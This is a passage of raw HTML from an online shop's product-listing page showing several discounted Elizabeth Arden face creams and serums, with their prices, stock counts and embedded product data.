OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;$251.59&quot;,&quot;spec_price&quot;:&quot;$127.26&quot;,&quot;price&quot;:127.259,&quot;discount&quot;:49,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html"
                            title="Prevage Anti-aging Overnight Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/53603-large_alysum/prevage-anti-aging-overnight-cream.jpg"
                                data-src="https://static3.sabinacdn.com/53603-large_alysum/prevage-anti-aging-overnight-cream.jpg"
                                alt="prevage-anti-aging-overnight-cream"
                                title="prevage-anti-aging-overnight-cream"
                                
                                src="https://static3.sabinacdn.com/53603-large_alysum/prevage-anti-aging-overnight-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html"
                            title="Prevage Anti-aging Overnight Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=23225%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="23225"
                                data-quantity="8"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html"
                                        title="Prevage Anti-aging Overnight Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Prevage Anti-aging Overnight Cream">
                                        Prevage Anti-aging Overnight Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $127.26                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">49% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $251.59
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$251.59" data-discprice="$127.26"
                                data-disc="49" data-stock="8" data-id="23225"
                                data-attrib="27524"
                                data-url="https://www.sabina.com/en/face-skin-care/23225-prevage-anti-aging-overnight-cream.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Prevage Anti-aging Overnight Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  last-line  first-item-of-tablet-line  first-item-of-xs-line  last-mobile-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="21032">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:24889,&quot;id_product&quot;:&quot;21032&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:69.3,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:5,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-08-14 12:27:56&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:40&quot;,&quot;quantity&quot;:5,&quot;link_rewrite&quot;:&quot;retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;21032-46195&quot;,&quot;legend&quot;:&quot;Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:5,&quot;price_without_reduction&quot;:168.521,&quot;price_with_reduction&quot;:69.3,&quot;price_with_reduction_without_tax&quot;:69.299,&quot;total&quot;:69.3,&quot;total_wt&quot;:69.3,&quot;price_wt&quot;:69.3,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Pores&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;147&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Revitalizing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;1493&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/46195-cart_default\/retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;24889&quot;,&quot;reference&quot;:&quot;630756&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:5,&quot;normal_price&quot;:&quot;$168.52&quot;,&quot;spec_price&quot;:&quot;$69.30&quot;,&quot;price&quot;:69.299,&quot;discount&quot;:59,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html"
                            title="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/46195-large_alysum/retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.jpg"
                                data-src="https://static2.sabinacdn.com/46195-large_alysum/retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.jpg"
                                alt="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream"
                                title="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream"
                                
                                src="https://static2.sabinacdn.com/46195-large_alysum/retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html"
                            title="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=21032%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="21032"
                                data-quantity="5"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html"
                                        title="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream">
                                        Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $69.30                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">59% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $168.52
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$168.52" data-discprice="$69.30"
                                data-disc="59" data-stock="5" data-id="21032"
                                data-attrib="24889"
                                data-url="https://www.sabina.com/en/face-skin-care/21032-retinol-hpr-ceramide-rapid-skin-renewing-water-cream-elizabeth-arden.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Retinol + HPR Ceramide Rapid Skin-Renewing Water Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
		</ul>











            </div>

        </div>

    
</div>


	
			<div class="content_sortPagiBar">
			<div class="sortPagiBar clearfix col-xs-12 col-sm-9 col-md-10">
					
	
		
			<button class="open_filter_button">
			Filter
		</button>
		<form id="productsSortForm" action="https://www.sabina.com/en/41_elizabeth-arden" class="productsSortForm">
		<div class="select selector1">
			
			<select id="selectProductSort" class="selectProductSort form-control">
				<option value="position:asc" selected="selected">Recommended order</option>
									<option value="price:asc" >Price: Lowest first</option>
					<option value="price:desc" >Price: Highest first</option>
								<option value="name:asc" >Product Name: A to Z</option>
				<option value="name:desc" >Product Name: Z to A</option>
									<option value="quantity:desc" >In stock</option>
								<option value="reference:asc" >Reference: Lowest first</option>
				<option value="reference:desc" >Reference: Highest first</option>
			</select>
		</div>
	</form>
	
	<!-- /Sort products -->
			
	
			</div>
			<div class="top-pagination-content clearfix col-xs-4 col-sm-3 col-md-2">
				
			</div>
		</div>
		
	
	

	
	
					
	 
	 
	 
	 
	 

	 
	 
	 
	 
	 

	

	<!-- Products list -->
	<script type="text/javascript">
		var colLapXS	= 6;
		var colLapSM	= 4;
		var colLapMD	= 3;
		var colLapLG	= 3;
		var colLapXL	= 2;
	</script>

	<ul class="product_list hello products-block grid row af-product-list style6 infinitescroll">
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it1_ipl3_c1  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="13470">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:19137,&quot;id_product&quot;:&quot;13470&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Advanced Ceramide Lift and Firm Night Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;700&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:79.65,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:15,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2022-03-08 12:13:56&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:53&quot;,&quot;quantity&quot;:15,&quot;link_rewrite&quot;:&quot;advanced-ceramide-lift-and-firm-night-cream&quot;,&quot;category&quot;:&quot;anti-wrinkle-treatment-for-women&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;13470-30136&quot;,&quot;legend&quot;:&quot;Advanced Ceramide Lift and Firm Night Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:15,&quot;price_without_reduction&quot;:160.655,&quot;price_with_reduction&quot;:79.65,&quot;price_with_reduction_without_tax&quot;:79.649,&quot;total&quot;:79.65,&quot;total_wt&quot;:79.65,&quot;price_wt&quot;:79.65,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-ageing&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;38&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1474&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/30136-cart_default\/advanced-ceramide-lift-and-firm-night-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/anti-wrinkle-treatment-for-women\/13470-advanced-ceramide-lift-and-firm-night-cream.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;19137&quot;,&quot;reference&quot;:&quot;451456&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:15,&quot;normal_price&quot;:&quot;$160.66&quot;,&quot;spec_price&quot;:&quot;$79.65&quot;,&quot;price&quot;:79.649,&quot;discount&quot;:50,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/anti-wrinkle-treatment-for-women/13470-advanced-ceramide-lift-and-firm-night-cream.html"
                            title="Advanced Ceramide Lift and Firm Night Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/30136-large_alysum/advanced-ceramide-lift-and-firm-night-cream.jpg"
                                data-src="https://static1.sabinacdn.com/30136-large_alysum/advanced-ceramide-lift-and-firm-night-cream.jpg"
                                alt="Advanced Ceramide Lift and Firm Night Cream"
                                title="Advanced Ceramide Lift and Firm Night Cream"
                                
                                src="https://static1.sabinacdn.com/30136-large_alysum/advanced-ceramide-lift-and-firm-night-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/anti-wrinkle-treatment-for-women/13470-advanced-ceramide-lift-and-firm-night-cream.html"
                            title="Advanced Ceramide Lift and Firm Night Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=13470%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="13470"
                                data-quantity="15"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/anti-wrinkle-treatment-for-women/13470-advanced-ceramide-lift-and-firm-night-cream.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/anti-wrinkle-treatment-for-women/13470-advanced-ceramide-lift-and-firm-night-cream.html"
                                        title="Advanced Ceramide Lift and Firm Night Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Advanced Ceramide Lift and Firm Night Cream">
                                        Advanced Ceramide Lift and Firm Night Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/anti-wrinkle-treatment-for-women/13470-advanced-ceramide-lift-and-firm-night-cream.html"
                                data-defult-cat="700">
                                                                    anti-wrinkle treatment for women
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/anti-wrinkle-treatment-for-women/13470-advanced-ceramide-lift-and-firm-night-cream.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $79.65                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">50% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $160.66
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$160.66" data-discprice="$79.65"
                                data-disc="50" data-stock="15" data-id="13470"
                                data-attrib="19137"
                                data-url="https://www.sabina.com/en/anti-wrinkle-treatment-for-women/13470-advanced-ceramide-lift-and-firm-night-cream.html#/25-size-17-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Advanced Ceramide Lift and Firm Night Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="5043">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:36469,&quot;id_product&quot;:&quot;5043&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ceramide Daily Youth Restoring Serum&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:93.73,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:18,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2015-12-29 16:54:40&quot;,&quot;date_upd&quot;:&quot;2025-12-09 